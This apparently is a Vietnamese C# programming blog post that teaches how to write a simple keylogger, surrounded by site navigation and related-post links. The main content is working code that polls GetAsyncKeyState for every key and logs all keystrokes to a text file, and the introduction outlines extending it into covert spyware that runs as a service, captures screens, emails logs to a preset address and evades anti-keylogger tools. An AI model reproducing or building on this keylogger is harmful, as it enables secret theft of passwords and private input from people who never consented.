
[Thêm xóa sửa sqlserv](#)

BÀI VIẾT MỚI 1) • [C#] Checksum File trong lập trình Csharp • [DEVEXPRESS] Thay đổi icon mặc định của Component CheckEdit • [C#] Hướng dẫn sử dụng Font Awesome làm icon trong

Viết 1 Keylogger đơn giản



Đăng bởi: **Mr. Cui Bap** - Lượt xem: 6278

01:16:57, 16/11/2015 C#

In bài viết



TÌM KIẾM CÓ TÀI TRỢ

[cài đặt phần mềm](#)

[lập trình c#](#)

[windows applications](#)

[c# sql](#)

Bài viết nay tôi xin giới thiệu với các bạn cách viết một keylogger đơn giản. Chủ yếu của bài này là giúp bạn ghi lại tất cả các phím mà người sử dụng máy tính đã thao tác.

Nhưng nếu muốn phát triển hơn thì các bạn cần phải xử lý nhiều vấn đề khác phức tạp hơn như là: sử dụng windows service để ứng dụng luôn chạy, lọc để ghi những thông tin quan trọng mà thôi, chụp lại màn hình nhập liệu, tự động gửi thông tin về địa chỉ mail đã được định sẵn và chống lại những phần mềm diệt keylogger.

Nếu có thời gian tôi sẽ giới thiệu tiếp cho các bạn những phần nhỏ trong đó ở những bài sau

Mạng xã hội facebook
Hay thì share :)

PHẦN MỀM LẤY TIN BẤT ĐỘNG SẢN



CÁC BÀI CÙNG CHỦ ĐỀ



[C#] Giới thiệu và hướng dẫn sử dụng Parallel trong lập trình .NET

09:53:22, 12/06/2017



TRANG CHỦ VB.NET C# DEVEXPRESS DATABASE EBOOK PHẦN MỀM THIẾT KẾ WEB ANDROID HỎI ĐÁP



Để đơn giản mình sẽ viết dưới dạng console. Trong bài này chủ yếu là mình sử dụng thư viện có sẵn cho window

```
1 | [DllImport("user32.dll")]
2 |     public static extern int GetAsyncKeyState(Int32 i);
```

Hàm main của chương trình

```
1 | static void Main(string[] args)
2 |     {
3 |         Console.WriteLine("Co muon chay Keylogger? Y/N");
4 |         string YesNo = Console.ReadLine();
5 |         if (YesNo.Equals("Y") || YesNo.Equals("y"))
6 |         {
7 |             Console.WriteLine("Bat dau thuc hien");
8 |             Console.WriteLine("-----");
9 |             Start();
10 |        }
11 |        else
12 |        {
13 |            Console.WriteLine("Thoat...");
14 |            Application.Exit();
15 |        }
```



[C#] Hướng dẫn mã hóa và giải mã sử dụng thuật toán ROT13

🕒 08:03:47, 15/03/2018



[C#] Hướng dẫn bắt sự kiện phím Arrow key (up, down, left, right)

🕒 13:07:45, 07/10/2017



[C#] Hướng dẫn lấy ID Group hoặc Fanpage Facebook

🕒 13:16:48, 28/06/2017



Viết trò chơi Ghép Hình bằng C#

🕒 21:47:01, 26/11/2015




Hướng dẫn Build ứng dụng 32bit(x86) thành 64bit(x64)

🕒 19:35:06, 10/01/2016




[C#] Hướng dẫn Autocomplete Suggest Middle trong Textbox

🕒 07:47:20, 14/01/2019



Hướng dẫn code đồng hồ đếm ngược thời gian đến Tết Âm Lịch 2016 - Bằng C#

🕒 00:35:57, 08/01/2016




[C#] Hướng dẫn custom label Winform thành Auto Resize Label

🕒 12:47:16, 01/06/2018



[C#] Selenium Tự động đăng nhập gmail bằng Chrome Driver

🕒 12:42:20, 10/05/2018




[C#] Hướng dẫn đọc thuộc tính file trong lập trình csharp

🕒 20:51:24, 06/12/2017




Hướng dẫn tách số ra khỏi chuỗi sử dụng Regular Expression C#

🕒 15:28:48, 15/01/2017



[C#] Hướng dẫn đọc dữ liệu Text từ chương trình Notepad sử dụng Win32

Và đây là hàm quan trọng nhất giúp mình ghi lại tất cả các thao tác của người dùng:



```

1  static void Start()
2      {
3          while (true)
4          {
5              Thread.Sleep(10);
6              for (Int32 i = 0; i < 255; i++)
7              {
8                  int keyState = GetAsyncKeyState(i);
9                  if (keyState == 1 || keyState == -32767)
10                 {
11                     Console.WriteLine((Keys)i);
12                     string toStringKeys = Convert.ToString((Keys)i);
13                     File.AppendAllText(Application.StartupPath + "KeyLogs.txt", Environment.NewLine + toStringKeys);
14                     break;
15                 }
16             }
17         }
18     }


```

[C#](#) [Copy](#)

Giờ thì F5 và thưởng thức thôi. Chúc các bạn vui với bài nhỏ này!


[DOWNLOAD SOURCE](#)

=> Cảm ơn các bạn đã ghé thăm website. <3




[C#] Bài tập nhỏ về sự kiện, các chương trình. Event start, stop process

🕒 08:25:59, 24/09/2018



[C#] Hướng dẫn cách viết ứng dụng lập lịch chạy tự động sử dụng thư viện Quartz.NET

🕒 12:40:41, 23/04/2018



[C#] Hướng dẫn sử dụng Tuple trong lập trình csharp

🕒 08:09:02, 28/05/2018



[C#] Hướng dẫn đăng nhập ứng dụng với Google Authenticator

🕒 15:05:47, 24/10/2018




[C#] Hướng dẫn viết hiệu ứng chuyển động của label trong lập trình winform

🕒 08:09:03, 17/04/2019



[C#] Hướng dẫn lấy thông tin user account windows sử dụng WMI

🕒 08:23:40, 03/05/2018



[C#] Hướng dẫn lập trình gửi tin nhắn, lấy số điện thoại, kiểm tra tài khoản và nạp tiền vào điện thoại sử dụng GSM Modem hoặc USB 3G

🕒 22:31:23, 20/12/2018



[C#] Hướng dẫn viết ứng dụng duy nhất một thể hiện Single Instance

🕒 07:55:25, 24/05/2018




[C#] Hướng dẫn lấy tọa độ con trỏ chuột trên Form csharp

🕒 08:34:43, 10/11/2017



[C#] Hướng dẫn insert nguyên datatable xuống database sqlserver

🕒 09:07:02, 02/07/2018



[C#] Hướng dẫn sử dụng Rich textbox Autocomplete Intellisense giống tag friends của facebook

🕒 10:57:43, 04/05/2018

[Đọc tiếp](#)



Tags:

TRANG CHỦ

VB.NET

C#

DEVEXPRESS

DATABASE

EBOOK

PHẦN MỀM

THIẾT KẾ WEB

ANDROID

HỎI ĐÁP

TÌM KIẾM


cài đặt phần mềm

windows applications

android apps store


c# sql

BÀI VIẾT LIÊN QUAN



Serial data logger with Wi-Fi - Wi-Fi RS232 to WiFi adapter

QC keelog.com




Lập trình ứng dụng gửi tin nhắn SMS qua thiết bị DCOM 3G (Sử dụng...)

laptrinhvb.net




File Monitor - Download - User account and IP address

QC poweradmin.com




[C#] Chia sẻ source code nhận dạng khuôn mặt RealTime

laptrinhvb.net




Grammar & Spelling Check

QC Grammarly




[C#] Hướng dẫn viết ứng dụng gửi tin nhắn private qua facebook

laptrinhvb.net



Hướng dẫn lập trình ứng dụng đọc QR (Scan QR) code sử dụng...

laptrinhvb.net



[C#] Tự động control vào form (Master layout)

laptrinhvb.net




Đăng bởi: **Mr. Cui Bap** - Lượt xem: 6278
01:16:57, 16/11/2015 C#

In bài viết

Mạng xã hội facebook
Hay thì share :)

THẢO LUẬN BÀI VIẾT



© 2015 - Copyright. ❤️ **All rights reserved.**

Địa chỉ: KP8, Phường Long Bình, Biên Hòa, Đồng Nai.

DMCA PROTECTED

4



LIÊN KẾT BẠN BÈ

- Tin nhà đất chính chủ
- Học lập trình miễn phí
- Học lập trình Online
- Nam Ngô
- o7planning Java
- Tuổi trẻ IT

